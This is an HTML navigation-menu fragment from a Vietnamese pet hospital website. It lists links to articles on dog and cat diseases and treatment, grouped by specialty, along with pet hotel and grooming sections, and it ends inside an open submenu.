          <div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-10' id='mega-menu-item-10'><a class="mega-menu-link" href="https://dreampet.com.vn/" tabindex="0">Trang chủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện chó<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-155-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-6' id='mega-menu-item-menu_widget_cat_recent_posts-6'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-noi-khoa/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cho-bi-non-mua-nhanh-chong-va-hieu-qua/" title="Điều trị chó bị nôn mửa nhanh chóng và hiệu quả">Việc chẩn đoán xác định nguyên nhân ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-va-trieu-chung-thuong-gap-khi-cho-bi-non-mua/" title="Nguyên nhân và triệu chứng thường gặp khi chó bị nôn mửa">Chó và mèo thường nôn mửa. Nguyên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-ruot-da-day-tren-cho-dieu-tri-de-nhung-nhieu-nguy-co-tiem/" title="Viêm ruột &#8211; dạ dày trên chó &#8211; điều trị dễ nhưng nhiều nguy cơ tiềm ẩn">Viêm dạ dày – ruột cấp tính trên chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cham-soc-va-dieu-tri-cho-bi-viem-gan-man-tinh/" title="Chăm sóc và điều trị chó bị viêm gan mãn tính">Viêm gan mãn tính là tình trạng gan bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-gan-man-tinh-nguyen-nhan-va-trieu-chung/" title="Chó bị viêm gan mãn tính &#8211; triệu chứng và nguyên nhân">Viêm gan mãn tính là một thuật ngữ y ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phe-quan-tren-cho-dieu-tri-va-phong-chong-dung-cach/" title="Viêm phế quản trên chó &#8211; điều trị và phòng tránh đúng cách">Ở bài viết trước Dreampet đã chia sẻ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-chay-nuoc-mui-dau-mua-tren-cho-benh-li-viem-phe-quan/" title="Ho, chảy nước mũi đầu mùa trên chó &#8211; bệnh lí viêm phế quản">Viêm phế quản trên chó-nỗi lo lắng ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-phong-tranh-benh-viem-phoi-o-cho-vi-khuan/" title="Cách điều trị và phòng tránh bệnh viêm phổi ở chó do vi khuẩn">&nbsp; Bệnh viêm phổi do vi khuẩn không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phoi-cho-vi-khuan-nhung-dieu-can-luu-y/" title="Viêm phổi chó do vi khuẩn &#8211; những điều cần lưu ý">&nbsp; Thời điểm giao mùa thu – đông ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-7' id='mega-menu-item-menu_widget_cat_recent_posts-7'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ngoai-khoa/" title="Bệnh ngoại khoa">Bệnh ngoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">Các bạn nuôi chó cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">Bệnh ngoài da ở chó là bệnh khá phổ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cham-soc-va-phong-tranh-cho-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị hiệu quả và chăm sóc an toàn chó bi ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-meo-bi-ngo-doc-strychnine-ngo-doc-thuoc-diet-chuot/" title="Chó mèo bị ngộ độc thuốc diệt chuột &#8211; những điều bạn nên biết">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-cham-soc-cho-bi-viem-tuy/" title="Điều trị và chăm sóc chó bị viêm tụy như thế nào??">Viêm tụy thường tiến triển nhanh ở ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-tuy-benh-li-kho-chan-doan-va-dieu-tri/" title="Chó bị viêm tụy &#8211; bệnh lí khó chẩn đoán và điều trị">Tuyến tụy là một phần của hệ ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-8' id='mega-menu-item-menu_widget_cat_recent_posts-8'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/" title="Bệnh kỹ sinh trung">Bệnh kỹ sinh trung</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">Với 1 bộ lông dài và dày như vậy, chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">Bệnh ghẻ do Demodex (bệnh xà mâu) là ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" title="Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết">Đa số những chú cún đều từng mắc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phan-biet-bo-chet-ve-ran-o-cho/" title="Cách phân biệt bọ chét &amp; ve rận ở chó">Nhiều người vẫn thường nghĩ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/diet-bo-chet-cho-bang-tu-nhien/" title="Diệt bọ chét chó bằng liệu pháp tự nhiên &#8211; rẻ tiền &#8211; hiệu quả cao">Bọ chét vốn là cơn ác mộng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-diet-bo-chet-o-cho-hieu-qua/" title="Cách diệt bọ chét ở chó hiệu quả nhất">Bạn có thể sẽ rất sốc khi biết ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-nhan-biet-bo-chet-o-cho/" title="Cách nhận biết bọ chét ở chó">Bọ chét ở chó là một vấn đề ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giai-phap-diet-ve-ran-o-cho/" title="Giải pháp diệt trừ ve rận cho chó đơn giản và hiệu quả">Chó bị ve rận là điều khó tránh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-9' id='mega-menu-item-menu_widget_cat_recent_posts-9'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">Điều trị parvo virus ở chó khá khó. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">Bệnh Parvo ở chó phốc rất nguy hiểm. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phong-va-dieu-tri-benh-care-o-cho/" title="Cách phòng và điều trị bệnh care ở chó &#8211; Căn bệnh nguy hiểm ở chó">Ở bài viết trước, Dreampet đã giới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-o-cho-benh-virus-nguy-hiem/" title="Bệnh Care ở chó &#8211; Căn bệnh virus nguy hiểm gây chết chó hàng loạt">Tính đến hiện tại, bệnh Care ở chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvovirus-benh-truyen-nhiem/" title="Bệnh Parvovirus ở chó | Bệnh truyền nhiễm nguy hiểm">Bạn đang quan tâm về những căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/9-loi-khuyen-cho-sau-dieu-tri-parvo-va-giup-thu-cung-phuc-hoi-hoan-toan/" title="9 Lời khuyên cho sau điều trị Parvo và giúp thú cưng phục hồi hoàn toàn">Trong khi một số con chó không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-care/" title="Phương pháp chữa trị và chăm sóc chó bị Care hiệu quả">Việc điều trị chó bị Care rất khó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-cho-nhung-dieu-ban-nen-biet/" title="Bệnh Care chó – những điều bạn nên biết">Song song với bênh Parvo trên chó thì ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-dai-tren-cho-nguy-hiem-can-ke/" title="Bệnh dại trên chó &#8211; nguy hiểm cận kề">Thời gian vừa qua, tại miền trung nước ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-10' id='mega-menu-item-menu_widget_cat_recent_posts-10'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/san-khoa/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-sot-sua/" title="Cấp cứu và phòng tráng chó bị sản giật &#8211; sốt sữa">Ở bài trước, Dreampet đã thông tin tới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chung-san-giat-benh-sot-sua-nhung-dieu-ban-can-biet/" title="Chứng sản giật &#8211; bệnh sốt sữa những điều bạn cần biết">Chứng sản giật (còn gọi là sốt sữa ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-tu-cung-tren-cho/" title="Chó bị viêm tử cung &#8211; bạn cần lưu ý điều gì???">Viêm tử cung là một nhiễm trùng thứ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/loi-ich-cua-viec-triet-san-cho-meo-duc/" title="Lợi ích của việc triệt sản chó mèo đực???">Chó và mèo đực có đặc điểm của ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2' id='mega-menu-item-media_image-2'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-21' id='mega-menu-item-21'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện mèo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-21-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-11' id='mega-menu-item-menu_widget_cat_recent_posts-11'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-noi-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">Việc điều trị và phòng tránh hen ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">Mèo bị viêm phế quản là căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-quan-li-meo-bi-ho/" title="Cách khắc phục và điều trị mèo bị ho hiệu quả an toàn">Ho là một phản ứng tự vệ giúp cơ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-la-gi-nguyen-nhan-meo-bi-ho/" title="Ho là gì? Nguyên nhân mèo bị ho?">Ho thường là một triệu chứng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-non-mua-nguyen-nhan-va-cach-dieu-tri/" title="Mèo bị nôn mửa &#8211; Các nguyên nhân tiềm ẩn và cách điều trị">Bạn đã từng không ít lần nhìn thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-meo-bi-suy/" title="Chẩn đoán và điều trị mèo bị suy thận khó hay dễ???">Bạn nghi ngờ mèo nhà mình bị suy thận ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-suy-nguyen-nhan-va-trieu-chung/" title="Bỏ ăn, nôn, đi tiểu khó khăn &#8211; Mèo có thể bị suy thận">Thận mèo là một cơ quan quan trọng tham ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-12' id='mega-menu-item-menu_widget_cat_recent_posts-12'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ngoai-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh khoại khoa">Bệnh khoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/hien-tuong-meo-phan-ban-dieu-tri-kho-hay-de/" title="Hiện tượng mèo ăn phân, ăn bẩn &#8211; điều trị khó hay dễ?">Những hiện tượng và triệu chứng ăn ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-va-cham-soc-meo-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị, phòng tránh và chăm sóc mèo bị ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-ngo-doc-thuoc-diet-chuot-bieu-hien-va-trieu-chung/" title="Mèo bị ngộ độc thuốc diệt chuột &#8211; Biểu hiện và triệu chứng">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-kho-hay-de-meo-bi-tran-dich-mang-phoi/" title="Điều trị khó hay dễ mèo bị tràn dịch màng phổi???">Màng phổi là một màng mỏng ở bên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bien-chung-ho-kho-tho-tuc-nguc-meo-nha-ban-co-nguy-co-tran-dich-mang-phoi/" title="Biến chứng ho, khó thở tức ngực &#8211; mèo nhà bạn có nguy cơ tràn dịch màng phổi???">Ho, khó thở là những triệu chứng bệnh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-13' id='mega-menu-item-menu_widget_cat_recent_posts-13'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ky-sinh-trung-kham-va-dieu-tri-benh-meo/" title="Bệnh kỹ sinh trùng">Bệnh kỹ sinh trùng</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">Chó bị nhiễm giun móc có thể tử vong ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-phong-tranh-ran-tai-o-cho-meo/" title="Rận tai ở chó mèo &#8211; Điều trị đơn giản nhưng lâu dài">Rận tai (Otodectes cynotis mites) , thường ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhung-not-den-o-duoi-cam-mun-trung-ca-tren-meo/" title="Hiện tượng những nốt đen ở dưới cằm của mèo – mụn trứng cá trên mèo">Mụn trứng cá ở mèo được tìm thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-meo-dieu-tri-va-phong-tranh/" title="Bệnh nấm mèo – điều trị và phòng tránh">Như bài trước Dreampet đã thông tin ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-tren-meo-nam-ringworm/" title="Bệnh nấm trên mèo – nấm ringworm những điều bạn cần lưu ý">Mèo là loài động vật liếm lông để ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-14' id='mega-menu-item-menu_widget_cat_recent_posts-14'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-truyen-nhiem-kham-va-dieu-tri-benh-meo/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">Việc điều trị và chăm sóc mèo bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">Bệnh suy giảm hệ miễn dịch ở mèo – ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" title="Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia">Chlamydia là bệnh lí liên quan đến một ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/233-2/" title="Chẩn đoán và điều trị bệnh giảm bạch cầu (FPV) ở mèo hiệu quả">Như bài viết trước Dreampet đã thông ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/227-2/" title="Bệnh viêm ruột truyền nhiễm ở mèo (FPV) – tỉ lê tử vong cao khó chữa trị">Bệnh viêm ruột truyền nhiễm ở mèo ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-15' id='mega-menu-item-menu_widget_cat_recent_posts-15'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/san-khoa-kham-va-dieu-tri-benh-meo/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-say-thai/" title="Tại sao mèo bị sảy thai???">Sảy thai là tình trạng khá phổ biến ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tuoi-triet-san-va-cham-soc-sau-triet-san-cho-meo/" title="Tuổi triệt sản và chăm sóc sau triệt sản cho mèo">Bạn muốn triệt sản cho mèo cưng nhà ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viec-triet-san-dem-lai-loi-ich-gi-cho-meo-nha-ban/" title="Việc triệt sản đem lại lợi ích gì cho mèo nhà bạn????">Triệt sản con mèo của bạn mang lại ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-14' id='mega-menu-item-14'><a class="mega-menu-link" href="https://dreampet.com.vn/khach-san-thu-cung/" tabindex="0">Khách sạn thú cưng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13' id='mega-menu-item-13'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/" aria-haspopup="true" aria-expanded="false" tabindex="0">Grooming &amp; Spa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
